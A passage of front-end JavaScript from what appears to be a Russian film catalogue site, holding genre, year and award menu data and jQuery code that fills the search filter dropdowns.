1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1910, 1908, 1902, 1899, 1898, 1897, 1800]}, "adventure": {"name": "Приключения", "count": 19322, "years": [2031, 2029, 2027, 2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1907, 1905, 1904, 1903, 1902, 1899, 1800]}, "detective": {"name": "Детектив", "count": 17058, "years": [2027, 2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1909, 1908, 1905, 1800]}, "family": {"name": "Семейный", "count": 16110, "years": [2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1918, 1917, 1916, 1914, 1913, 1912, 1911, 1910, 1909, 1907, 1905, 1800]}, "scifiction": {"name": "Фантастика", "count": 15976, "years": [2031, 2029, 2027, 2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1925, 1924, 1923, 1922, 1921, 1920, 1918, 1917, 1916, 1915, 1914, 1913, 1911, 1910, 1908, 1904, 1902, 1800]}, "fantasy": {"name": "Фэнтези", "count": 15161, "years": [2029, 2027, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1907, 1906, 1905, 1904, 1903, 1902, 1901, 1900, 1899, 1898, 1897, 1896, 1800]}, "voenniy": {"name": "Военный", "count": 9269, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1906, 1905, 1904, 1898, 1897, 1800]}, "musical": {"name": "Мюзикл", "count": 8623, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1921, 1920, 1919, 1917, 1916, 1905, 1800]}, "western": {"name": "Вестерн", "count": 8541, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1907, 1905, 1904, 1903, 1800]}, "biography": {"name": "Биография", "count": 8289, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1906, 1904, 1903, 1899, 1800]}, "russian": {"name": "Русский фильм", "count": 5704, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1987, 1985, 1983, 1981, 1978, 1974, 1970, 1966, 1965, 1964, 1962, 1961, 1954, 1943, 1917, 1908]}, "sport": {"name": "Спорт", "count": 5683, "years": [2027, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1912, 1908, 1904, 1903, 1899, 1898, 1896, 1800]}, "soviet": {"name": "Советский фильм", "count": 3649, "years": [1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1928, 1927, 1926, 1925, 1924]}, "elder": {"name": "Для взрослых", "count": 3560, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1961, 1928]}, "art-haus": {"name": "Арт-хаус / Авторское кино", "count": 2744, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1945, 1944, 1939, 1934, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1922, 1920]}, "history": {"name": "Исторический", "count": 1862, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1928, 1927, 1925, 1916, 1915, 1914, 1908]}, "vmusic": {"name": "Музыка", "count": 917, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1941, 1940, 1938, 1937, 1935, 1934, 1933, 1930]}, "detskiy": {"name": "Детский", "count": 884, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1948, 1947, 1945, 1944, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1800]}, "short": {"name": "Короткометражный", "count": 821, "years": [2115, 2025, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1953, 1952, 1951, 1948, 1944, 1943, 1942, 1941, 1939, 1938, 1937, 1936, 1934, 1933, 1930, 1929, 1928, 1926, 1918, 1917, 1916, 1913, 1912, 1911, 1910, 1909, 1908, 1904, 1903, 1902, 1899, 1897]}, "mystic": {"name": "Мистика", "count": 692, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1965, 1964, 1963, 1962, 1960, 1959, 1953, 1952, 1948, 1947, 1943, 1937, 1936, 1935, 1934, 1923, 1922, 1921]}, "boevye": {"name": "Боевые искусства", "count": 328, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964]}, "katastrofa": {"name": "Катастрофа", "count": 279, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1968, 1967, 1962, 1961, 1958, 1955, 1954, 1953, 1950, 1913]}, "parody": {"name": "Пародия", "count": 219, "years": [2023, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1940]}, "skazka": {"name": "Сказка", "count": 204, "years": [2023, 2022, 2021, 2020, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2005, 2003, 2001, 1998, 1997, 1996, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1953, 1952, 1950, 1947, 1944, 1941, 1940, 1939, 1938]}, "spektakl": {"name": "Спектакль", "count": 196, "years": [2022, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2000, 1998, 1993, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1959, 1957, 1956, 1953, 1952, 1951]}, "noir": {"name": "Нуар", "count": 174, "years": [2022, 2019, 2018, 2017, 2016, 2008, 2007, 1997, 1981, 1975, 1964, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1932, 1931, 1929]}, "animaciya-films": {"name": "Анимация", "count": 102, "years": [2024, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2002, 2001, 2000, 1999, 1997, 1996, 1995, 1994, 1992, 1990, 1988, 1986, 1983, 1982, 1977, 1972, 1962, 1961, 1960, 1957, 1955, 1946, 1935, 1930]}, "nemoe": {"name": "Немое кино", "count": 51, "years": [2015, 2013, 2012, 2007, 2005, 1962, 1936, 1931, 1928, 1927, 1926, 1925, 1924, 1923, 1921, 1920, 1919, 1918, 1917, 1916, 1914, 1913, 1910, 1904, 1903]}, "drama": {"name": "Драма", "count": 47, "years": [2115, 2024, 2023, 2022, 2020, 2019, 2018, 1800]}, "roman": {"name": "Роман", "count": 7, "years": [2014, 2010, 2009, 2008, 2007, 1990]}, "shou": {"name": "Шоу", "count": 0, "years": []}}, "award_order": ["shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou", "shou"], "award_items": {"after-dark-film-festival-v-toronto": {"name": "After Dark Film Festival в Торонто", "count": 1, "years": []}, "after-dark-horrorfest": {"name": "After Dark Horrorfest", "count": 1, "years": []}, "fangoria-chainsaw-awards": {"name": "Fangoria Chainsaw Awards", "count": 1, "years": []}, "berlinskij-kinofestival": {"name": "Берлинский кинофестиваль", "count": 1, "years": []}, "bodil": {"name": "Бодил (Дания)", "count": 1, "years": []}, "britanskaya-akademiya-bafta": {"name": "Британская академия (BAFTA)", "count": 1, "years": []}, "bryusselskij-mkf-fentezi-sci-fi-i-trillerov": {"name": "Брюссельский МКФ фэнтези, Sci-fi и триллеров", "count": 1, "years": []}, "venecianskij-kinofestival": {"name": "Венецианский кинофестиваль", "count": 1, "years": []}, "gentskij-mezhdunarodnyj-kinofestival": {"name": "Гентский международный кинофестиваль", "count": 1, "years": []}, "gojya": {"name": "Гойя (Испания)", "count": 1, "years": []}, "david-di-donatello-awards": {"name": "Давид (Италия)", "count": 1, "years": []}, "dzhini-kanada": {"name": "Джини (Канада)", "count": 1, "years": []}, "evropejskaya-kinoakademiya": {"name": "Европейская киноакадемия", "count": 1, "years": []}, "zolotaya-malina": {"name": "Золотая малина", "count": 1, "years": []}, "guldbagge-award": {"name": "Золотой Жук (Швеция)", "count": 1, "years": []}, "zolotoj-orel": {"name": "Золотой Орел", "count": 1, "years": []}, "zolotoj-globus": {"name": "Золотой глобус", "count": 1, "years": []}, "kannskij-kinofestival": {"name": "Каннский кинофестиваль", "count": 1, "years": []}, "kievskij-mezhdunarodnyj-kinofestival-molodost": {"name": "Киевский Международный кинофестиваль «Молодость»", "count": 1, "years": []}, "kinotavr": {"name": "Кинотавр", "count": 1, "years": []}, "kinofestival-sandens": {"name": "Кинофестиваль «Сандэнс»", "count": 1, "years": []}, "kinofestival-pula": {"name": "Кинофестиваль Пула (Хорватия)", "count": 1, "years": []}, "kinofestival-v-mar-del-plata": {"name": "Кинофестиваль в Мар-дель-Плата", "count": 1, "years": []}, "lola-germaniya": {"name": "Лола (Германия)", "count": 1, "years": []}, "mkf-san-sebastyan": {"name": "МКФ Сан-Себастьян", "count": 1, "years": []}, "mkf-v-karlovyh-varah": {"name": "МКФ в Карловых Варах", "count": 1, "years": []}, "mkf-v-sitzhese": {"name": "МКФ в Ситжесе", "count": 1, "years": []}, "mkf-v-chikago": {"name": "МКФ в Чикаго", "count": 1, "years": []}, "mkf-fantasticheskih-fiilmov-v-zherarmeere": {"name": "МКФ фантастических фильмов в Жерармеере", "count": 1, "years": []}, "mkf-fantasticheskih-filmov-v-neshvile": {"name": "МКФ фантастических фильмов в Нёвшатель", "count": 1, "years": []}, "mezhdunarodnyj-rotterdamskij-kinofestival": {"name": "Международный Роттердамский кинофестиваль", "count": 1, "years": []}, "mezhdunarodnyj-kinofestival-sofiya-film-fest-bolgariya": {"name": "Международный кинофестиваль \"София Фильм Фест\" (Болгария)", "count": 1, "years": []}, "mezhdunarodnyj-kinofestival-v-bratislave": {"name": "Международный кинофестиваль в Братиславе", "count": 1, "years": []}, "mezhdunarodnyj-kinofestival-v-salonikah": {"name": "Международный кинофестиваль в Салониках", "count": 1, "years": []}, "mezhdunarodnyj-kinofestival-v-saraevo": {"name": "Международный кинофестиваль в Сараево", "count": 1, "years": []}, "mezhdunarodnyj-kinofestival-v-toronto": {"name": "Международный кинофестиваль в Торонто", "count": 1, "years": []}, "monrealskij-mezhdunarodnyj-kinofestival": {"name": "Монреальский международный кинофестиваль", "count": 1, "years": []}, "moskovskij-mezhdunarodnyj-kinofestival": {"name": "Московский МКФ", "count": 1, "years": []}, "independent-spirit-awards": {"name": "Независимый дух", "count": 1, "years": []}, "nika": {"name": "Ника", "count": 1, "years": []}, "oskar": {"name": "Оскар", "count": 1, "years": []}, "polskaya-kinopremiya-orly": {"name": "Польская кинопремия \"Орлы\"", "count": 1, "years": []}, "amanda-award": {"name": "Премия Аманда (Норвегия)", "count": 1, "years": []}, "premiya-gopo-rumyniya": {"name": "Премия Гопо (Румыния)", "count": 1, "years": []}, "premiya-irlandskoj-kinoakademii": {"name": "Премия Ирландской киноакадемии (IFTA)", "count": 1, "years": []}, "premiya-britanskogo-nezavisimogo-kino": {"name": "Премия британского независимого кино", "count": 1, "years": []}, "premiya-kanala-mtv": {"name": "Премия канала «MTV»", "count": 1, "years": []}, "chlotrudis-awards": {"name": "Премия общества независимого кино Chlotrudis", "count": 1, "years": []}, "saturn": {"name": "Сатурн", "count": 1, "years": []}, "sezar": {"name": "Сезар (Франция)", "count": 1, "years": []}, "skrimfest": {"name": "Скримфест", "count": 1, "years": []}, "tallinnskij-kinofestival-tyomnye-nochi-poff": {"name": "Таллиннский кинофестиваль «Тёмные ночи» (PÖFF)", "count": 1, "years": []}, "fantasporto": {"name": "Фестиваль фантастических фильмов Фантаспорто", "count": 1, "years": []}, "cheshskij-lev": {"name": "Чешский лев", "count": 1, "years": []}, "shvejcarskaya-nacionalnaya-kinopremiya": {"name": "Швейцарская национальная кинопремия", "count": 1, "years": []}, "yussi-finlyandiya": {"name": "Юсси (Финляндия)", "count": 1, "years": []}}, "all_years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1904, 1903, 1902]};
var menu_box = $("#genre_menu");

$(document).ready(function () {
	$("#search_"+menu_data['pages']).attr('checked', true);


	$("#search_form_filter").submit(search_form_filter_submit);
	$("#menu_button").click(search_form_filter_submit);
	$("#search_form_filter input:radio,#hide_viewed" ).change(function() {$("#search_form_filter").submit();});

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1)	$("#hide_viewed").attr('checked', true);
		$('#hide_viewed' ).button();
		$('#search_pages' ).buttonset();
		$('#search_form_filter .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');
		$('#search_form_filter button').button();
	}
	build_menu();
});


function build_menu(){
	// Сортировка

//	$("#search_sort_main").val( menu_data['selected_order'] );
//	$("#search_sort").val( menu_data['selected_order'] );

	if ( menu_data['show_order'] ){
		$("#search_sort").val( menu_data['selected_order'] );
	}else{
		$("#search_sort").hide();

	}

	// Доступные страны
	if ('country_items' in menu_data){
		var box = $("#menu_country").change( menu_item_change ).empty();

		if ( menu_data['selected_country'] == false ){		$('<option class="default" value="-" selected>Все страны</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все страны</option>').appendTo(box);}
		$.each( menu_data['country_order'] , function(i,item) {
			val = menu_data['country_items'][item];
			if ( menu_data['selected_country'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_country").hide();
	}


	// Доступные теги
	if ('tag_items' in menu_data){
		var box = $("#menu_tag").change( menu_item_change ).empty();

		if ( menu_data['selected_tag'] == false ){		$('<option class="default" value="-" selected>Все теги</option>').appendTo(box);	}
		else{																					$('<option class="default" value="-">Все теги</option>').appendTo(box);}
			$.each( menu_data['tag_order'] , function(i,item) {
			val = menu_data['tag_items'][item];
			if ( menu_data['selected_tag'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_tag").hide();
	}


	// Доступные жанры
	if ('genre_items' in menu_data){
		var box = $("#menu_genre").change( menu_item_change ).empty();

